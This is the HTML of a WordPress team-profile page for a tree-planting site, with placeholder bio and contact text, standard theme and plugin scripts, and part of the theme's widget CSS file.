					<ul id="mainmenu" class=""><li id="menu-item-4915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li id="menu-item-4741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>            </div>
        </div>
    </div>
<!--==============================
	Header Area
==============================-->
<header class="header-section header-four">
    <div class="header-four-section">
                <div class="sticky-wrapper" id="no-sticky">
            <div class="menu-area ">
                <div class="container ">
                    <div class="row align-items-center justify-content-between">
                        <div class="header-logo col-auto">
                                                                <a href="https://plantmoreplants.in/">
                                        <img src="https://plantmoreplants.in/wp-content/uploads/2023/07/BRANDSUP-MEDIA-14-e1689098316468.png" alt="#plantmoreplants" title="BRANDSUP MEDIA (14)">
                                    </a>
                                                            </div>
                        <div class="col-auto">
                            <nav class="main-menu d-none d-lg-inline-block">
                            <ul id="mainmenu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://plantmoreplants.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5110"><a rel="privacy-policy" href="https://plantmoreplants.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://plantmoreplants.in/refund_policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4741"><a href="https://saveourseas.in/">#saveourseas</a></li>
</ul>                            </nav>
                            <button type="button" class="ot-menu-toggle d-inline-block d-lg-none"><i class="fas fa-bars"></i></button>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
	</div>
</header>		<main id="primary" class="site-main content-area team-details">
		<div class="container">
			<div class="page-layout full-width">
				<div class="row">
										<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
						<div class="all-posts-wrapper">
								<div data-elementor-type="wp-post" data-elementor-id="4280" class="elementor elementor-4280">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6598081 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6598081" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75d63ef" data-id="75d63ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42fe427 elementor-widget elementor-widget-ECOFINE_team_details" data-id="42fe427" data-element_type="widget" data-widget_type="ECOFINE_team_details.default">
				<div class="elementor-widget-container">
			        <div class="team_details_wraper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-5 col-md-6 col-sm-12 col-12">
                        <div class="team-datails-image">
                            <img fetchpriority="high" decoding="async" width="1000" height="1000" src="https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1.jpg" class="img-responsive wp-post-image" alt="" srcset="https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1.jpg 1000w, https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1-300x300.jpg 300w, https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1-150x150.jpg 150w, https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1-768x768.jpg 768w, https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1-600x600.jpg 600w, https://plantmoreplants.in/wp-content/uploads/2023/04/team50-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                        </div>
                    </div>
                    <div class="col-lg-7 col-md-6 col-sm-12 col-12">
                        <div class="team-info-wrapper">
                            <h3 class="team-details-title">Claire Divas</h3>
                            <!-- Designation -->
                                                            <h4 class="team-details-designation">Chief Executive </h4>
                                                            <!-- Description -->
                                                            <div class="team-sort-dec">
                                    A naturalist is a person who studies the natural world, including plants, animals, and their environments. They may have a background in biology.                                </div>
                                                            <!-- Team Info -->
                                                            <div class="team-info-list-wrapper">
                                    <ul>
                                                                                <li><label class="info-label">Email:</label>
                                        support@demo.com</li>
                                                                                <li><label class="info-label">Phone:</label>
                                        +90 122 456 78</li>
                                                                                <li><label class="info-label">Webiste:</label>
                                        WWW.Youwebsite.com</li>
                                                                                <li><label class="info-label">Address:</label>
                                         8502 Preston Rd. Inglewood, Maine London</li>
                                                                            </ul>
                                </div>
                                                                    <!-- Team Details Social -->
                                                            <div class="team-social-area">
                                    <ul>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-facebook-f"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-twitter"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-linkedin-in"></i></a></li>
                                                                                    <li><a href="#" target="" class="">
                                            <i class="fab fa-instagram"></i></a></li>
                                                                            </ul>                           
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daa3cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daa3cdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6631777" data-id="6631777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd9f0e elementor-widget elementor-widget-heading" data-id="ccd9f0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Me</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b2fa8c3 elementor-widget elementor-widget-text-editor" data-id="b2fa8c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>An ecology specialist is a professional who studies the relationship between living organisms and their environment. They may work in a variety of settings, such as research institutions, universities, non-profit organizations, or government agencies. Ecology specialists use scientific methods to investigate how organisms interact with each other and with their physical surroundings, and they may focus on specific areas of study, such as ecosystems, biodiversity, conservation, or climate change.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-826ba3f elementor-widget elementor-widget-heading" data-id="826ba3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Personal Experience:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b570150 elementor-widget elementor-widget-text-editor" data-id="b570150" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ecology specialists may be involved in a variety of tasks, including conducting field research, analyzing data, developing conservation strategies, or communicating scientific findings to the public or policymakers. They may also collaborate with other specialists, such as biologists, geologists, or environmental engineers, to address complex environmental issues.</p><p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork abilities, as they often need to work with diverse groups of people, such as policymakers, community leaders, or stakeholders in the conservation process.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ea4b39b elementor-widget elementor-widget-heading" data-id="ea4b39b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Skills:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0ab17f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0ab17f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e186e8" data-id="0e186e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f659b elementor-widget elementor-widget-text-editor" data-id="76f659b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork abilities, as they often need to work with diverse groups of people, such as policymakers, community leaders, or stakeholders in the conservation process.</p><p>In addition to having strong scientific skills and knowledge, ecology specialists may also have excellent communication and teamwork</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-364e069" data-id="364e069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e2dae elementor-widget elementor-widget-eco_Skillabar" data-id="32e2dae" data-element_type="widget" data-widget_type="eco_Skillabar.default">
				<div class="elementor-widget-container">
			        <div class="eco-skills-main-wrapper">
            <div class="eco-skills-wrapper">
				
				                                             <div class="skillbar-item">
                            <div class="skill-title">Volunteering</div>
                            <div class="skillbar" data-percent="87%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">87</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                            <div class="skillbar-item">
                            <div class="skill-title">10 Years Of Experience</div>
                            <div class="skillbar" data-percent="60%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">60</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                            <div class="skillbar-item">
                            <div class="skill-title">Supplemental Skills</div>
                            <div class="skillbar" data-percent="72%">
                                <div class="skill-percent-count-wrap">
                                    <span class="skill-percent-count">72</span>%
                                </div>
                                <div class="count-bar"></div>
                            </div>
                        </div>
                                    				
            </div>
        </div>
		<script>
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $(".skillbar").each(function() {
                        $(this).appear(function() {
                            $(this).find(".count-bar").animate({
                                width:$(this).attr("data-percent")
                            },3000);
                        });
                    });

                    $(".skill-percent-count").counterUp({
                        delay: 10,
                        time: 3000
                    });
                });
            })(jQuery);
        </script>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									</div>
			</div>
		</div>
	</main><!-- #main -->
<footer id="colophon" class="site-footer footer-one widget-yes">

    <div class="footer-widgets-area">
        <div class="footer-widget-section">	<div class="ecofine-footer-widgets">
	    <div class="container">
	        	    		<div class="row ecofine-ftw-box">
	    				    		</div>	
	    		    </div>    
	</div>
	</div>    </div>

    <div class="copyright-area">
        <div class="container">
            <div class="row d-flex align-items-center">
                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="site-info ">
                        © Copyright 2023 PlantMorePlants.
All Rights Reserved                    </div><!-- .site-info -->
                </div>
                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="social-icons">
                        <ul>
                        <li><a href="" title="Facebook" target=""><i class="fab fa-facebook-f"></i></a></li><li><a href="" title="Instagram" target=""><i class="fab fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/plantmoreplants/" title="Linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>                        </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ecofine-bk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://plantmoreplants.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/count-to.js?ver=1.0.0" id="ecofinecore-count-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/isotop-min.js?ver=1.0.0" id="isotop-min-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/owl.js?ver=1.0.0" id="owl-js-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.29.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/popper-min.js?ver=1.0.5" id="popper-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.js?ver=1.0.5" id="bootstrap-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/jquery-magnific-popup-min.js?ver=1.0.5" id="jquery-magnific-popup-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick-min.js?ver=1.0.5" id="slick-min-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/js/theme.js?ver=1.0.5" id="ecofine-theme-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/plantmoreplants.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4280,"title":"Claire%20Divas%20-%20%23plantmoreplants","excerpt":"","featuredImage":"https:\/\/plantmoreplants.in\/wp-content\/uploads\/2023\/04\/team50-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script src="https://plantmoreplants.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://plantmoreplants.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/elementor-widgets/control/shape.js?ver=1.0.0" id="eco-shape-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plantmoreplants.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plantmoreplants.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5 on 2026-01-19 21:17:15 -->

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0
body_size: 16782
content:
/*************************************
******** MINXED CSS  **********
*************************************/
section.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }
  /* ******************************************* 
                  DEFAULT CSS
  ********************************************* */
  :root {
    --theme-color: #4BAF47;
    --color-secondary: #EDF7ED;
    --body-color: #878680;
    --white-color: #ffffff;
    --bg-color: #F8F7F0;
    --black-color: #24231D;
    --border-color: #E3E3E3;
    --border-color-2: #333F4D;
    --box-shedow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
    --gradient-color: linear-gradient(180deg, rgba(36, 35, 29, 0.8) 0%, #4BAF47 99.98%, #4AAD46 99.99%);
    --body-font: "Manrope", sans-serif;
  
  }
  /*************************************
  ******** Slick Slider CSS  **********
  *************************************/
  .slick-dots {
    position: absolute;
    bottom: 25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .slick-prev {
    z-index: 1;
    position: absolute;
    left: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-next {
    position: absolute;
    right: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-arrow {
    border: none;
    background: var(--theme-color);
    color: var(--white-color);
    font-size: 16px;
    height: 67px;
    width: 67px;
    border-radius: 100PX;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 15px;
  }
  .slick-arrow:hover{
    background: var(--color-secondary);
    color: var(--theme-color);
  }
  .slick-dots {
    position: absolute;
    bottom: -50px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
  }
  
  
  
  .slick-dots {
    position: absolute;
    bottom: -30px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    z-index: 1;
  }
  .slick-dots li {
    position: relative;
    padding: 0;
    cursor: pointer;
    display: inline-block;
    width: unset;
    height: unset;
    margin: 0 4px;
  }
  .slick-dots li button{
    width: 8px;
    height: 8px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    border: none;
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    background: var(--theme-color);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  
  }
  .slick-dots li.slick-active button{
    width: 40px;
    opacity: 1;
  }
  /*************************************
  ******** Pagination CSS  **********
  *************************************/
  .pagination-area {
    text-align: center;
    margin: 40px 0;
  }
  .pagination-area ul {
    padding: 0;
    margin: 0;
    list-style: none
  }
  
  .pagination-area ul li a {
    display: inline-block;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    text-align: center;
    vertical-align: middle;
    color: var(--black-color);
    background: var(--color-secondary);
    line-height: 60px;
    font-weight: 400
  }
  
  .pagination-area ul li {
    display: inline-block;
    margin-right: 5px
  }
  
  .pagination-area ul li a.current,.pagination-area ul li a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: transparent
  }
  
  
  /*************************************
  ******** SHAPE  CONTROLL CSS  **********
  *************************************/
  .eco-section-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-repeat: no-repeat;
	  pointer-events: none;
  }
  
  .shapeanimation {
    -webkit-animation-duration: 9s;
    animation-duration: 9s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    animation-duration: 9s;
    -webkit-animation-duration: 9s;
    z-index: -1;
  }
  
  /* custom animations */
  @-webkit-keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes bubbleMover {
    0% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
    }
    30% {
